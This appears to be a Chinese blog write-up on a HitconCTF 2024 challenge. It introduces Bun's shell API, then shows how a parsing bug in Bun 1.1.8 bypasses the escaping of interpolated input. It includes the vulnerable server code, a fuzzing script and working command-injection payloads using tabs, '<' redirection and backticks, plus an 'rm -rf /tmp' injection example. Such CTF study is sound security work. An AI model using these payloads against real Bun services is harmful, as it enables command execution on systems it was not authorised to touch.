BUN介绍
Bun 是一个用于 JavaScript 和 TypeScript 应用程序的多合一工具包。它作为一个名为 的可执行文件提供。bun其核心是 Bun 运行时,这是一个快速的 JavaScript 运行时,旨在替代 Node.js。它是用 Zig 编写的,在后台由 JavaScriptCore 提供支持,大大减少了启动时间和内存使用。本文深入探究Bun内部shell 注入的安全漏洞问题.
Bun shell 命令
最简单的 shell 命令是 。要运行它,使用模板文本标记:echo``$
import { $ } from "bun";
await $`echo "Hello World!"`; // Hello World!
重定向
可以使用典型的 Bash 运算符重定向命令的输入或输出:
-
<重定向 STDIN -
>或1>重定向 stdout -
2>重定向 stderr -
&>重定向 stdout 和 stderr -
>>或1>>重定向 stdout,追加_到目标,而不是覆盖 -
2>>重定向 stderr,追加到目标,而不是覆盖 -
&>>重定向 stdout 和 stderr,追加到目标,而不是覆盖 -
1>&2将 stdout 重定向到 stderr(对 stdout 的所有写入都将在 stderr 中) -
2>&1将 stderr 重定向到 stdout(对 stderr 的所有写入都将在 stdout 中)
Bun Shell 还支持从 JavaScript 对象重定向和向 JavaScript 对象重定向。
将输出重定向到 JavaScript 对象 (>)
要将 stdout 重定向到 JavaScript 对象,请使用运算符:>
import { $ } from "bun";
const buffer = Buffer.alloc(100);
await $`echo "Hello World!" > ${buffer}`;
console.log(buffer.toString()); // Hello World!\n
重定向来自 JavaScript 对象的输入 (<)
要将 JavaScript 对象的输出重定向到 stdin,请使用运算符:<
import { $ } from "bun";
const response = new Response("hello i am a response body");
const result = await $`cat < ${response}`.text();
console.log(result); // hello i am a response body
重定向 stdin -> 文件
import { $ } from "bun";
await $`cat < myfile.txt`;
示例:重定向 stdout -> 文件
import { $ } from "bun";
await $`echo bun! > greeting.txt`;
重定向 stderr -> 文件
import { $ } from "bun";
await $`bun run index.ts 2> errors.txt`;
重定向 stderr -> stdout
import { $ } from "bun";
// redirects stderr to stdout, so all output
// will be available on stdout
await $`bun run ./index.ts 2>&1`;
重定向 stdout -> stderr
import { $ } from "bun";
// redirects stdout to stderr, so all output
// will be available on stderr
await $`bun run ./index.ts 1>&2`;
管道 (|)
就像在 bash 中一样,您可以将一个命令的输出通过管道传递到另一个命令:
import { $ } from "bun";
const result = await $`echo "Hello World!" | wc -w`.text();
console.log(result); // 2\n您还可以使用 JavaScript 对象进行管道传输:
import { $ } from "bun";
const response = new Response("hello i am a response body");
const result = await $`cat < ${response} | wc -w`.text();
console.log(result); // 6\n$.escape(转义字符串)
将 Bun Shell 的转义逻辑公开为函数:
import { $ } from "bun";
console.log($.escape('$(foo) `bar` "baz"'));
// => \$(foo) \`bar\` \"baz\"
如果您不希望字符串被转义,请将其包装在一个对象中:{ raw: 'str' }
import { $ } from "bun";
await $`echo ${{ raw: '$(foo) `bar` "baz"' }}`;
// => bun: command not found: foo
// => bun: command not found: bar
// => baz
HitconCTF 2024题目为例分析Bun 内部shell注入
以下源码为例题场景
readflag.c
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[]) {
seteuid(0);
setegid(0);
setuid(0);
setgid(0);
if(argc < 5) {
printf("Usage: %s give me the flag\n", argv[0]);
return 1;
}
if ((strcmp(argv[1], "give") | strcmp(argv[2], "me") | strcmp(argv[3], "the") | strcmp(argv[4], "flag")) != 0) {
puts("You are not worthy");
return 1;
}
char flag[256] = { 0 };
FILE* fp = fopen("/flag", "r");
if (!fp) {
perror("fopen");
return 1;
}
if (fread(flag, 1, 256, fp) < 0) {
perror("fread");
return 1;
}
puts(flag);
fclose(fp);
return 0;
}
index.js
import { $ } from "bun";
const server = Bun.serve({
host: "0.0.0.0",
port: 1337,
async fetch(req) {
const url = new URL(req.url);
if (url.pathname === "/") {
return new Response(`
<p>Welcome to echo-as-a-service! Try it out:</p>
<form action="/echo" method="POST">
<input type="text" name="msg" />
<input type="submit" value="Submit" />
</form>
`.trim(), { headers: { "Content-Type": "text/html" } });
}
else if (url.pathname === "/echo") {
const msg = (await req.formData()).get("msg");
if (typeof msg !== "string") {
return new Response("Something's wrong, I can feel it", { status: 400 });
}
const output = await $`echo ${msg}`.text();
return new Response(output, { headers: { "Content-Type": "text/plain" } });
}
}
});
console.log(`listening on http://localhost:${server.port}`);
漏洞点再bun 的shell命令注入
const output = await $`echo ${msg}`.text();
return new Response(output, { headers: { "Content-Type": "text/plain" }
让我们在测试脚本中实现这一点
import { $ } from "bun";
let cmd = "hi | /readflag give me the flag"
console.log($.escape("hi"));
console.log($.escape(cmd));
await $`echo ${cmd}`;
> bun req.js
hi
"hi | /readflag give me the flag"
hi | /readflag give me the flag
正如我们所看到的,bun shell 在我们的字符串周围添加了一个双引号,这就是漏洞利用不起作用的原因。
在默认情况下,bun shell输入是转义的,以防止 shell 注入攻击:
例如:
import { $ } from "bun";
const foo = "bar123; rm -rf /tmp";
await $`FOO=${foo} bun -e 'console.log(process.env.FOO)'`; // bar123; rm -rf /tmp\n
我们通过对比当前版本与下一个版本的bun内部防shell注入补丁,发现反引号,\t以及<重定向符号仍没有被转义可以用来绕过注入
/// Characters that need to escaped
- const SPECIAL_CHARS = [_]u8{ '$', '>', '&', '|', '=', ';', '\n', '{', '}', ',', '(', ')', '\\', '\"', ' ', '\'' };
+ const SPECIAL_CHARS = [_]u8{ '~', '[', ']', '#', ';', '\n', '*', '{', ',', '}', '`', '$', '=', '(', ')', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '|', '>', '<', '&', '\'', '"', ' ', '\\' };
如果我们直接这样也不行:可以看到他把一整个当作了命令名字而不是参数
那么我们可以通过fuzz来找一些有用的启发点!
const LIM = 59140
import { $ } from "bun";
const startCharCode = 33;
const endCharCode = 126;
let characters = [];
for (let i = startCharCode; i <= endCharCode; i++) {
characters.push(String.fromCharCode(i));
}
const totalChars = characters.length;
let lim = 0;
for (let i = 0; i < totalChars; i++) {
for (let j = 0; j < totalChars; j++) {
for (let k = 0; k < totalChars; k++) {
for (let l = 0; l < totalChars; l++) {
for (let m = 0; m < totalChars; m++) {
let combination = characters[i] + characters[j] + characters[k] + characters[l] + characters[m];
if ($.escape(combination) == combination) {
try {
lim++;
if (lim >= LIM) {
await new Promise(resolve => setTimeout(resolve, 1000));
}
console.log(combination);
await $`echo ${combination}`;
} catch {
}
}
}
}
}
}
}
结果如下,神奇的发现了通过!!1<2会创建相应的文件2并将!!写入其中

这其实也是bun 内部shell的解析bug,有如下问题:
# Create a bash script named "script1".
echo -e '#!/bin/bash\necho Hello from script1' > script1
chmod +x script1
# Create an empty file.
touch file
# bug.sh contains a command interpreted differently by a standard shell and bun shell.
echo './script1<file' > bug.sh
# Running bug.sh with bash correctly executes "script1" with "file" as input.
bash bug.sh
# output: Hello from script1
# Running bug.sh with bun shell tries to execute "script" instead of "script1" and redirects stdout to file.
bun bug.sh
# output: bun: command not found: ./script
那么我们便可以以此来绕过,进行命令注入!
首先传入如下cmd来创建文件并将内容写入sh脚本里面
import { $ } from "bun";

let cmd = "/readflag\tgive\tme\tthe\tflag1<flag.sh"
console.log($.escape(cmd));
await $`echo ${cmd}`;
运行
> bun req.js
/readflag give me the flag1<flag.sh
> cat flag.sh
/readflag give me the flag
下面便可以传入如下cmd直接运行得到flag~
import { $ } from "bun";
let cmd = "`sh<flag.sh`"
console.log($.escape(cmd));
await $`echo ${cmd}`;
运行
> bun req.js
`sh<flag.sh`
hitcon{placeholder}
总结
Bun的shell内部转义防注入仍存在缺陷绕过,并在Bun 1.1.8版本下,存在重定向解析错误,导致命令执行的注入可能。在遇到问题的状况下,仍可以通过fuzz来找到一定问题所在。


 转载
转载
 分享
分享
